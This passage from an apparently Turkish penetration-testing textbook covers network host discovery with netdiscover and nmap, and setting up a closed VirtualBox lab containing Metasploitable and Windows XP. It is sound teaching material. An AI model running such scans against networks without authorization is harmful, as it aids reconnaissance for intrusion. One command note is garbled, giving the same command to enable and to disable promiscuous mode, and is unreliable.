

Yukarıda gördüğünüz gibi metagoofil kullanıcı adları, yazılımlar, e-postalar ve dosyaların bulunduğu dizinler gibi birçok faydalı bilgi verebiliyor. Bunun haricinde inen dosyaların isimlerini ve genel içeriklerini de incelemenizde fayda var. Bazen kullanıcı adı ve şifre bilgilerini bile bu dosyalardan birinde bulabilirsiniz.

# ÖZET

Bu bölümde keşif aşamasının ne olduğunu ve ne gibi bilgileri toplayabileceğimizi gördük. Bu bilgileri toplamak için değişik uygulamaları nasıl kullanabileceğimizi öğrendik. Elde ettiğimiz bilgileri iyi bir şekilde kayıt altına almamız gerektiğini tekrar hatırlatmakta fayda var. Bu bilgiler hem sosyal mühendislik hem de zafiyet taramasında çok işimize yarayacak.

# Bu bölümde neler yaptık?

- Web sitesi incelemesi ve bilgi toplama
- Tor ile izlerimizi kapatma
- HTTrack ile site kopyalama
- Arama motorları üzerinden bilgi toplama
- LinkedIn üzerinde çalışan bilgilerini toplama
- theHarvester ile e-posta ve alan adı bilgilerini toplama
- NsLookup, Whois ve host kullanarak IP ve alan adı detaylarına ulaşma
- dig, dnsenum, fierce, dnsmap ile alan adıyla ilgili daha fazla bilgiye ulaşma
- Metagoofil ile sitedeki dosyaları bulma ve analiz etme

# DÖRDÜNCÜ BÖLÜM

# **ZAFİYET TARAMASI**

#### Zafiyet taraması nedir?

Zafiyet taraması, sızma testinde ikinci aşama. Bu aşamada bir önceki bölümde tespit ettiğimiz IP adresleriyle ilgili daha detaylı tarama yapacağız. Bir şirketin web sitesi varsa e-posta, telefon, video konferans ve dışa açık olması gereken hizmetlerden faydalanıyorsa elbette tarama yapabileceğimiz IP adresleri ve bu adreslerin hizmet veren açık kapıları (port) olacaktır.

Zafiyet taraması ile IP adresleri üzerinden port taraması yapacağız. Önce hangi servislerin çalıştığını tespit edeceğiz. Daha sonra ilgili servisler için daha detaylı zafiyet analizleri yapacağız. Ayrıca ilgili şirketin içinden de zafiyet taraması yapabileceğinizi düşünerek canlı IP adreslerinin tespitine de yer vereceğiz.

Zafiyet taramasını tamamladığımızda ne gibi açıklıklar olduğunu tespit ederek hangi yollarla mevcut hedefleri ele geçirebileceğimiz konusunda daha fazla fikir sahibi olacağız.

Bu bölümde ve sonraki bölümlerde yapacağımız tarama ve saldırıları daha önce bahsettiğimiz Metasploitable ve De-ICE gibi sızma testi laboratuvarımızda çalıştıracağımız sistemler üzerinde deneyeceğiz.

#### Ağdaki aktif cihazları tespit etmek

Sızma testi hem dışarıdan hem içeriden saldırıyı kapsayacağından ağ içinde tarama yaparak canlı hedefleri bulmayı da bilmemiz gerekiyor. Bunun için iki farklı <mark>yazılım</mark> kullanacağız: Netdiscover<sup>18</sup> ve nmap.

## Netdiscover komutu:

Bu komutla aktif ve pasif tarama yapabiliyoruz. Amacımız, "belli IP aralıklarında hedef listemize ekleyebileceğimiz sistemler olup olmadığını" kontrol etmek. Eğer sistemde tarama yaptığımızın hiç anlaşılmaması gerekiyorsa komutu pasif olarak çalıştırabiliriz.

Komutu nasıl çalıştıracağımızı inceleyelim. Aşağıda komut örneği bulunuyor:

```
# netdiscover -i eth0 -r 192.168.1.0/24 -p
```

"-i" ile ağ arayüzünü belirliyoruz. Kali'de gireceğimiz arayüz adı "eth0" olacak.

"-r" ile aralığı belirliyoruz. Burada 192.168.1.0/24 ile 192.168.1.1-192.168.1.254 aralığını taramasını istiyoruz.

"-p"yi pasif modda çalıştırmak için kullanıyoruz.

Komutu pasif olarak çalıştırdığımızda çok fazla bir sonuç beklemeyin. Örneğimizin verdiği sonuç da sadece modem IP'si oldu.

| root@kali: ~                                                 | _ 🗆 × |
|--------------------------------------------------------------|-------|
| File Edit View Search Terminal Help                          |       |
| Currently scanning: (passive)   Screen View: Unique Hosts    |       |
| 1 Captured ARP Req/Rep packets, from 1 hosts. Total size: 60 |       |
| IP At MAC Address Count Len MAC Vendor                       |       |
| 192.168.1.1 24:69:a5:ac:8b:0e 01 060 Unknown vendor          |       |

Netdiscover'dan çıkmak için CTRL ve C tuşlarına beraber basmanız gerekiyor.

<sup>&</sup>lt;sup>18</sup> http://sourceforge.net/projects/netdiscover/

Bu sefer pasif mod olmadan deneyelim. "-p" yazmadan komutumuzu çalıştıralım.

```
# netdiscover -i eth0 -r 192.168.1.0/24
```

Aşağıda gördüğünüz gibi başka IP'ler de bulduk:

|                                             | root@                                                       | )kali: ~ _ 🗆 ×                                                          |
|---------------------------------------------|-------------------------------------------------------------|-------------------------------------------------------------------------|
| File Edit View                              | Search Terminal Help                                        |                                                                         |
| Currently scan                              | ning: Finished!                                             | Screen View: Unique Hosts                                               |
| 4 Captured ARP                              | Req/Rep packets, fro                                        | om 3 hosts. Total size: 240                                             |
| IP                                          | At MAC Address                                              | Count Len MAC Vendor                                                    |
| 192.168.1.1<br>192.168.1.21<br>192.168.1.20 | 24:69:a5:ac:8b:0e<br>28:cf:e9:1d:8c:81<br>e0:b9:ba:7f:6f:57 | 02 120 Unknown vendor<br>01 060 Unknown vendor<br>01 060 Unknown vendor |

#### Nmap komutu:

Nmap komutunu şimdilik sadece aktif IP adreslerini bulmak için kullanacağız; ama sonraki bölümlerde birçok test ve analiz için nmap'e yine başvuracağız.

Tarama için yazacağımız komut "nmap -sP IParalığı".

```
# nmap -sP 192.168.1.0/24
Starting Nmap 6.45 ( http://nmap.org ) at 2014-05-11 00:26
EEST
Nmap scan report for 192.168.1.1
Host is up (0.0043s latency).
MAC Address: 24:69:A5:AC:8B:0E (Huawei Technologies Co.)
Nmap scan report for 192.168.1.20
Host is up (0.044s latency).
MAC Address: E0:B9:BA:7F:6F:57 (Apple)
Nmap scan report for 192.168.1.21
Host is up (0.00029s latency).
```

```
MAC Address: 28:CF:E9:1D:8C:81 (Apple)
Nmap scan report for 192.168.1.23
Host is up (0.050s latency).
MAC Address: 94:44:44:0A:1B:9D (LG Innotek)
Nmap scan report for 192.168.1.26
Host is up (0.085s latency).
MAC Address: 5C:96:9D:24:D9:CE (Apple)
Nmap scan report for 192.168.1.28
Host is up.
Nmap done: 256 IP addresses (6 hosts up) scanned in 27.82
seco
```

Yukarıda görüldüğü üzere daha fazla sonuç aldık. Ayrıca nmap başarılı bir şekilde cihazların üretici firma bilgilerini de buldu. Şu durumda nmap ile tarama yapmamız daha iyi bir tercih olarak görünüyor.

Eğer nmap ile farklı aralıklar tanımlamamız gerekiyorsa aşağıdaki komutlarda olduğu gibi örnekleri siz çoğaltabilirsiniz:

```
# nmap -sP 192.168.1.1-10 192.168.2.1-30
# nmap -sP 192.168.1.0/24 192.168.2.0/24
```

#### İlk hedef bilgisayarlarımız

Sızma testi laboratuvarımıza ilk hedef olarak Windows XP SP1 ve Metasploitable ekleyeceğiz. Windows XP bulması biraz zor olabilir ama tozlu raflardan, ikinci el sitelerinden veya arşivinizden bulabilirseniz çok işinize yarar. Yama seviyesi SP1 olursa çok daha kullanışlı olur çünkü ilk baştaki hedeflerimizin kolay olması ve rahat ele geçirilebilir olması alıştırmalar yapabilmemiz ve ilerleyebilmemiz açısından önemli.

Eğer Windows XP bulursanız Kali kurulumundaki adımlara benzer adımlarla VirtualBox'a ekleyip kurulum yapabilirsiniz. Windows kurulum adımlarını detaylı olarak vermeyeceğim.

#### Ek Bilgi:

Windows XP'yi kurduktan sonra ağ arayüzü doğru olarak çalışmıyorsa "Intel PRO/1000 MT Desktop driver" araması yapıp sürücülerini indirmeniz ve XP'ye kurmanız gerekebilir. Ayrıca önce VirtualBox eklentilerini kurmayı da unutmayın.

#### Metasploitable:

Metasploitable kurmak için önce indirmemiz gerekiyor. Bunun için <u>http://sourceforge.net/projects/metasploitable/</u> sitesine girip "Download"a tıklayalım.

Home / Browse / Security & Utilities / Security / Metasploitable

Metasploitable Metasploitable is an intentionally vulnerable Linux virtual machine Brought to you by: httmfd

| Browse All File | 2,346 Downloads (This Week) | SF Download<br>metasploitable-linux-2.0.0.zip |
|-----------------|-----------------------------|-----------------------------------------------|
|                 | 1                           | Browse All Files                              |

Metasploitable-linux-2.0.0.zip dosyası indikten sonra zip'i açıyoruz. Karşımıza Metasploitable2-Linux şeklinde bir dizin gelecek. Bundan sonra Metasploitable'ı VirtualBox'a tanıtıyoruz. Yine VirtualBox'ta "New" düğmesine tıklıyoruz.



Karşımıza çıkan ekranda bilgileri aşağıdaki gibi dolduruyoruz ve "Next" ile devam ediyoruz.

| Name      | and operating system                                                |
|-----------|---------------------------------------------------------------------|
| Please of | hoose a descriptive name for the new virtual machine and select the |
| be used   | throughout VirtualBox to identify this machine.                     |
| Name:     | metasploitable                                                      |
| Type:     | Linux 🔹                                                             |
| Version:  | Other Linux (64-bit)                                                |
|           |                                                                     |
|           |                                                                     |
|           |                                                                     |

"Memory size"ı (hafıza boyutu) 512MB olarak bırakıp devam ediyoruz. Bir sonraki ekran sabit disk seçimi olacak. Aşağıdaki gibi "var olan diski kullan" seçeneğine tıklayıp indirdiğimiz ve açtığımız Metasploitable2-Linux dizini içinde yer alan Metasploitable.vmdk dosyasını seçelim ve "Create" ile devam edelim.

| Ha             | ard disk                                                                                                    |
|----------------|----------------------------------------------------------------------------------------------------|
| If<br>cr<br>us | you wish you can add a virtual hard disk to the new machine. You can eithe<br>eate a new hard disk file or select one from the list or from another location<br>sing the folder icon. |
| If<br>th       | you need a more complex storage set-up you can skip this step and make<br>ne changes to the machine settings once the machine is created.                                             |
| Tł             | he recommended size of the hard disk is <b>8.00 GB</b> .                                                                                                    |
| 0              | Do not add a virtual hard disk                                                                                                    |
| 0              | Create a virtual hard disk now                                                                                                    |
| 0              | Use an existing virtual hard disk file                                                                                                    |
|                | Metasploitable vmdk (Normal, 8,00 GB)                                                                                                    |

Aşağıda görüldüğü şekilde laboratuvarımıza Metasploitable eklenmiş olacak. Son olarak, dosya seçiliyken "Start" düğmesine basarak başlatıyoruz.



Açıldığında aşağıdaki şekilde bir ekran gelecek. Gördüğünüz şekilde kullanıcı adı ve şifre olarak "msfadmin" ile giriş yapabilirsiniz. Artık bilgisayarımız saldırı için hazır.



## VirtualBox'ta ağ ayarı

VirtualBox ağ ayarlarıyla kapalı ağ oluşturmak daha sonraki çalışmalarımızda önemli bir aşama olacak. Kapalı ağ sayesinde Windows XP SP1 ve Metasploitable gibi sistemleri dışarıya açık bırakmamız sonucunda oluşacak güvenlik açıklarına erişimin engellenmesini sağlayabiliriz. Ayrıca saldırı ve taramalarımız dışarı çıkmadığı için yasal sorunlarla da karşılaşmamış oluruz.

Yukarıdaki sebeplerden dolayı sadece bilgisayarımızın içinde çalışan ve dışarıya açık olmayan kapalı bir ağ oluşturarak yolumuza devam edeceğiz.

Önce VirtualBox'ta Kali, Metasploitable, Windows XP gibi bilgisayarlar açıksa kapatıyoruz. Sonra VirtualBox üst menüsünden "Preferences"e (Tercihler) girip "Network" (Ağ) sekmesine tıklıyoruz. Aşağıdaki şekilde bir ekran gelecek. Önce "Host-only Networks" yani 'sadece bilgisayarımızda çalışacak bir network' tanımlama sekmesine tıklıyoruz. Sonra "+" işaretine tıkladığımızda VirtualBox kendisi bir isim vererek yeni bir ağ tanımı oluşturuyor. Örneğimizdeki isim "VirtualBox Host-Only Ethernet Adapter".

| General    | Network                               |   |
|------------|---------------------------------------|---|
| > Input    | NAT Networks Host-only Networks       |   |
| 🕤 Update   | VirtualBox Host-Only Ethernet Adapter | 2 |
| 🧿 Language |                                       |   |
| Display    |                                       | 0 |
| P Network  |                                       |   |
| Extensions |                                       |   |
| Proxy      |                                       |   |
| Proxy      |                                       |   |

"VirtualBox Host-Only Ethernet Adapter" yazısına çift tıkladığımızda karşımıza kapalı ağımızın ayarları gelecek. Örnekteki ağ aralığımız 10.10.56.1-254 olacak. Bu durumda aynı ağa eklediğimiz bütün bilgisayarlar bu aralıktan IP alacaklar.

| Host-only | y Network Details | ୁନ ହ          |
|-----------|-------------------|---------------|
| Adapter   | DHCP Server       |               |
|           | IPv4 Address:     | 10.10.56.1    |
| I         | Pv4 Network Mask: | 255.255.255.0 |
|           | IPv6 Address:     |               |
| IPv6 Net  | work Mask Length: |               |
|           |                   | OK Cancel     |

Ayrıca son olarak DHCP server ayarlarını da aşağıdaki şekilde ayarlıyoruz.

| Host-only Network D           | etails 🛛 🖓 🕮      |  |
|-------------------------------|-------------------|--|
| Adapter DHCP Serv             | ver               |  |
| Enable Server<br>Server Addre | ss: 10.10.56.1    |  |
| Server Ma                     | sk: 255.255.255.0 |  |
| Lower Address Bour            | nd: 10.10.56.1    |  |
| Upper Address Bour            | d: 10.10.56.254   |  |
| •                             | OK Cancel         |  |
|                               |                   |  |

Aşağıdaki şekilde görüldüğü üzere şu anda laboratuvarımızda üç adet bilgisayar oldu. Şimdi bu bilgisayarları sırayla kapalı ağımıza aktarıyoruz. Bunun için önce ilgili bilgisayara bir defa tıklıyor ve sonra üstteki "Settings" ikonuna tıklıyoruz.



Gelen ekranda "Network" (Ağ) sekmesine tıklıyoruz ve ayarları aşağıdaki gibi giriyoruz. Bu ayarları hem Kali hem Metasploitable ve (eğer bulup kurduysanız) Windows XP için yapmamız gerekiyor. Yalnız "Advanced" (İleri seviye) ayarları sadece Kali için yapacağız. "Promiscuous Mode" ile ağda Kali'ye adresli olmayan trafikleri de alabileceğiz.

| General        | Network                     |                            |   |
|----------------|-----------------------------|----------------------------|---|
| System         | Adapter 1 Adapter 2 Adapt   | er 3 Adapter 4             |   |
| Display        | V Enable Network Adapter    |                            |   |
| Storage        | Attached to: Host-only      | Adapter 💌                  |   |
| Audio          | ✓ Advanced                  | Host-Only Ethernet Adapter |   |
| Network        | Adapter Type: Intel PRC     | /1000 MT Desktop (82540EM) | • |
| Serial Ports   | Promiscuous Mode: Allow All |                            | • |
| USB            | MAC Address: 08002752       | 20100                      | G |
| Shared Folders | Cable                       | Connected                  |   |
| User Interface |                             |                            |   |

Bütün ayarları yaptıktan sonra üç bilgisayarı da açıyoruz. Şimdi Kali üzerinden tekrar ağ taraması yapacağız ve ilgili bilgisayarların IP adreslerini bulmaya çalışacağız. Üç bilgisayar da açıldıktan sonra Kali'de Terminal'i açıyoruz. Terminal'de önce "ifconfig" komutuyla IP ve ağ arayüzlerinin durumuna bakalım.

```
# ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:52:01:00
inet addr:10.10.56.1 Bcast:10.10.56.255
Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe52:100/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:11 errors:0 dropped:0 overruns:0 frame:0
TX packets:48 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1925 (1.8 KiB) TX bytes:8418 (8.2 KiB)
```

```
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:20 errors:0 dropped:0 overruns:0 frame:0
TX packets:20 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1200 (1.1 KiB) TX bytes:1200 (1.1 KiB)
```

"UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1" satırında gördüğünüz gibi Kali'de aldığımız IP 10.10.56.1 ve PROMISC olarak "eth0"da bir detay göremiyoruz. Yani "promiscuous mode" aktif değil. Şimdi aktive etmek için "ifconfig eth0 promisc" yazalım. Daha sonra iptal etmek için "ifconfig eth0 promisc" komutunu kullanabiliriz.

```
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:20 errors:0 dropped:0 overruns:0 frame:0
TX packets:20 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1200 (1.1 KiB) TX bytes:1200 (1.1 KiB)
```

Yukarıda kırmızı yazıyla gördüğünüz gibi eth0 artık PROMISC aktif olarak çalışmaya başladı. Şimdi netdiscover ile deneme yapabiliriz.

# netdiscover -i eth0 -r 10.10.56.0/24 -p

|                                |                                                          |                   | root@             | kali: ~                                                          |  |
|--------------------------------|----------------------------------------------------------|-------------------|-------------------|------------------------------------------------------------------|--|
